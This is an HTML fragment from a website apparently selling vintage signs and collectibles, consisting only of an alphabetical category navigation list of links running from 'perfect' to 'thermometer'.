	<li class="cat-item cat-item-1136"><a href="https://vintagebronzesignal.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://vintagebronzesignal.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-8833"><a href="https://vintagebronzesignal.com/category/personalizable/" >personalizable</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintagebronzesignal.com/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintagebronzesignal.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-8577"><a href="https://vintagebronzesignal.com/category/pescadero/" >pescadero</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagebronzesignal.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://vintagebronzesignal.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://vintagebronzesignal.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://vintagebronzesignal.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vintagebronzesignal.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagebronzesignal.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://vintagebronzesignal.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://vintagebronzesignal.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://vintagebronzesignal.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://vintagebronzesignal.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagebronzesignal.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://vintagebronzesignal.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://vintagebronzesignal.com/category/planes/" >planes</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagebronzesignal.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://vintagebronzesignal.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagebronzesignal.com/category/plug-in/" >plug-in</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintagebronzesignal.com/category/polks/" >polks</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://vintagebronzesignal.com/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://vintagebronzesignal.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagebronzesignal.com/category/poolside/" >poolside</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://vintagebronzesignal.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://vintagebronzesignal.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintagebronzesignal.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://vintagebronzesignal.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://vintagebronzesignal.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://vintagebronzesignal.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-7070"><a href="https://vintagebronzesignal.com/category/pre-lit/" >pre-lit</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagebronzesignal.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://vintagebronzesignal.com/category/prestone/" >prestone</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintagebronzesignal.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vintagebronzesignal.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintagebronzesignal.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://vintagebronzesignal.com/category/prize/" >prize</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagebronzesignal.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://vintagebronzesignal.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintagebronzesignal.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://vintagebronzesignal.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://vintagebronzesignal.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-7701"><a href="https://vintagebronzesignal.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://vintagebronzesignal.com/category/purina/" >purina</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://vintagebronzesignal.com/category/purtitan/" >purtitan</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://vintagebronzesignal.com/category/quaker/" >quaker</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://vintagebronzesignal.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://vintagebronzesignal.com/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://vintagebronzesignal.com/category/quikrete/" >quikrete</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://vintagebronzesignal.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagebronzesignal.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://vintagebronzesignal.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintagebronzesignal.com/category/ramons/" >ramons</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintagebronzesignal.com/category/ramp/" >ramp</a>
</li>
	<li class="cat-item cat-item-8712"><a href="https://vintagebronzesignal.com/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://vintagebronzesignal.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://vintagebronzesignal.com/category/raremake/" >rare&#039;make</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vintagebronzesignal.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintagebronzesignal.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://vintagebronzesignal.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagebronzesignal.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://vintagebronzesignal.com/category/rebels/" >rebels</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://vintagebronzesignal.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintagebronzesignal.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://vintagebronzesignal.com/category/redfern/" >redfern</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagebronzesignal.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagebronzesignal.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintagebronzesignal.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagebronzesignal.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://vintagebronzesignal.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintagebronzesignal.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://vintagebronzesignal.com/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://vintagebronzesignal.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintagebronzesignal.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://vintagebronzesignal.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://vintagebronzesignal.com/category/reservelarge/" >reservelarge</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://vintagebronzesignal.com/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintagebronzesignal.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vintagebronzesignal.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://vintagebronzesignal.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintagebronzesignal.com/category/restroom/" >restroom</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://vintagebronzesignal.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vintagebronzesignal.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintagebronzesignal.com/category/retroplanet/" >retroplanet</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintagebronzesignal.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintagebronzesignal.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://vintagebronzesignal.com/category/rhode/" >rhode</a>
</li>
	<li class="cat-item cat-item-8359"><a href="https://vintagebronzesignal.com/category/richfield/" >richfield</a>
</li>
	<li class="cat-item cat-item-8319"><a href="https://vintagebronzesignal.com/category/richlube/" >richlube</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://vintagebronzesignal.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8393"><a href="https://vintagebronzesignal.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagebronzesignal.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://vintagebronzesignal.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://vintagebronzesignal.com/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://vintagebronzesignal.com/category/rnpvideo003/" >rnpvideo003</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://vintagebronzesignal.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://vintagebronzesignal.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-8694"><a href="https://vintagebronzesignal.com/category/roar/" >roar</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://vintagebronzesignal.com/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vintagebronzesignal.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-8742"><a href="https://vintagebronzesignal.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://vintagebronzesignal.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://vintagebronzesignal.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://vintagebronzesignal.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintagebronzesignal.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagebronzesignal.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://vintagebronzesignal.com/category/roundhand/" >roundhand</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://vintagebronzesignal.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://vintagebronzesignal.com/category/rowoco/" >rowoco</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagebronzesignal.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://vintagebronzesignal.com/category/royster/" >royster</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://vintagebronzesignal.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://vintagebronzesignal.com/category/rust/" >rust</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagebronzesignal.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://vintagebronzesignal.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://vintagebronzesignal.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://vintagebronzesignal.com/category/saddlebag/" >saddlebag</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://vintagebronzesignal.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://vintagebronzesignal.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://vintagebronzesignal.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintagebronzesignal.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://vintagebronzesignal.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://vintagebronzesignal.com/category/sandhill/" >sandhill</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://vintagebronzesignal.com/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://vintagebronzesignal.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://vintagebronzesignal.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-8839"><a href="https://vintagebronzesignal.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://vintagebronzesignal.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagebronzesignal.com/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-8659"><a href="https://vintagebronzesignal.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://vintagebronzesignal.com/category/scavenger/" >scavenger</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://vintagebronzesignal.com/category/scenic/" >scenic</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://vintagebronzesignal.com/category/schertz/" >schertz</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://vintagebronzesignal.com/category/schlitz/" >schlitz</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://vintagebronzesignal.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://vintagebronzesignal.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://vintagebronzesignal.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://vintagebronzesignal.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://vintagebronzesignal.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://vintagebronzesignal.com/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://vintagebronzesignal.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://vintagebronzesignal.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-7043"><a href="https://vintagebronzesignal.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://vintagebronzesignal.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://vintagebronzesignal.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://vintagebronzesignal.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagebronzesignal.com/category/seeds/" >seeds</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagebronzesignal.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://vintagebronzesignal.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintagebronzesignal.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://vintagebronzesignal.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://vintagebronzesignal.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://vintagebronzesignal.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintagebronzesignal.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagebronzesignal.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://vintagebronzesignal.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintagebronzesignal.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://vintagebronzesignal.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://vintagebronzesignal.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://vintagebronzesignal.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagebronzesignal.com/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://vintagebronzesignal.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://vintagebronzesignal.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://vintagebronzesignal.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://vintagebronzesignal.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://vintagebronzesignal.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://vintagebronzesignal.com/category/silly/" >silly</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintagebronzesignal.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintagebronzesignal.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-8714"><a href="https://vintagebronzesignal.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintagebronzesignal.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-8439"><a href="https://vintagebronzesignal.com/category/sipo/" >sipo</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://vintagebronzesignal.com/category/sitewide/" >sitewide</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintagebronzesignal.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://vintagebronzesignal.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://vintagebronzesignal.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://vintagebronzesignal.com/category/slowhand/" >slowhand</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://vintagebronzesignal.com/category/smith-o/" >smith-o</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintagebronzesignal.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagebronzesignal.com/category/smokin/" >smokin&#039;</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vintagebronzesignal.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://vintagebronzesignal.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://vintagebronzesignal.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-8391"><a href="https://vintagebronzesignal.com/category/snatch/" >snatch</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://vintagebronzesignal.com/category/snowboarding/" >snowboarding</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://vintagebronzesignal.com/category/snowsun/" >snowsun</a>
</li>
	<li class="cat-item cat-item-8317"><a href="https://vintagebronzesignal.com/category/socony/" >socony</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintagebronzesignal.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://vintagebronzesignal.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagebronzesignal.com/category/solmore/" >solmore</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagebronzesignal.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://vintagebronzesignal.com/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://vintagebronzesignal.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://vintagebronzesignal.com/category/souls/" >souls</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://vintagebronzesignal.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://vintagebronzesignal.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintagebronzesignal.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://vintagebronzesignal.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintagebronzesignal.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://vintagebronzesignal.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-8499"><a href="https://vintagebronzesignal.com/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://vintagebronzesignal.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://vintagebronzesignal.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintagebronzesignal.com/category/spooner/" >spooner</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintagebronzesignal.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintagebronzesignal.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://vintagebronzesignal.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://vintagebronzesignal.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintagebronzesignal.com/category/spuds/" >spuds</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://vintagebronzesignal.com/category/squirt/" >squirt</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagebronzesignal.com/category/srongmao/" >srongmao</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintagebronzesignal.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://vintagebronzesignal.com/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vintagebronzesignal.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://vintagebronzesignal.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://vintagebronzesignal.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://vintagebronzesignal.com/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://vintagebronzesignal.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintagebronzesignal.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://vintagebronzesignal.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintagebronzesignal.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://vintagebronzesignal.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagebronzesignal.com/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagebronzesignal.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://vintagebronzesignal.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagebronzesignal.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagebronzesignal.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://vintagebronzesignal.com/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-8403"><a href="https://vintagebronzesignal.com/category/streamliner/" >streamliner</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagebronzesignal.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8626"><a href="https://vintagebronzesignal.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vintagebronzesignal.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://vintagebronzesignal.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://vintagebronzesignal.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://vintagebronzesignal.com/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://vintagebronzesignal.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintagebronzesignal.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintagebronzesignal.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintagebronzesignal.com/category/sublimate/" >sublimate</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://vintagebronzesignal.com/category/sublimating/" >sublimating</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagebronzesignal.com/category/sublimation/" >sublimation</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vintagebronzesignal.com/category/sun-drop/" >sun-drop</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://vintagebronzesignal.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-8784"><a href="https://vintagebronzesignal.com/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://vintagebronzesignal.com/category/sunlight/" >sunlight</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://vintagebronzesignal.com/category/sunnco/" >sunnco</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://vintagebronzesignal.com/category/sunray/" >sunray</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagebronzesignal.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagebronzesignal.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagebronzesignal.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://vintagebronzesignal.com/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintagebronzesignal.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagebronzesignal.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintagebronzesignal.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://vintagebronzesignal.com/category/symbolism/" >symbolism</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://vintagebronzesignal.com/category/synth/" >synth</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://vintagebronzesignal.com/category/tacky/" >tacky</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://vintagebronzesignal.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vintagebronzesignal.com/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://vintagebronzesignal.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://vintagebronzesignal.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintagebronzesignal.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://vintagebronzesignal.com/category/tally/" >tally</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://vintagebronzesignal.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-7588"><a href="https://vintagebronzesignal.com/category/targeted/" >targeted</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vintagebronzesignal.com/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://vintagebronzesignal.com/category/teem/" >teem</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagebronzesignal.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://vintagebronzesignal.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://vintagebronzesignal.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://vintagebronzesignal.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://vintagebronzesignal.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vintagebronzesignal.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagebronzesignal.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://vintagebronzesignal.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagebronzesignal.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://vintagebronzesignal.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintagebronzesignal.com/category/thelson/" >thelson</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagebronzesignal.com/category/thermometer/" >thermometer</a>
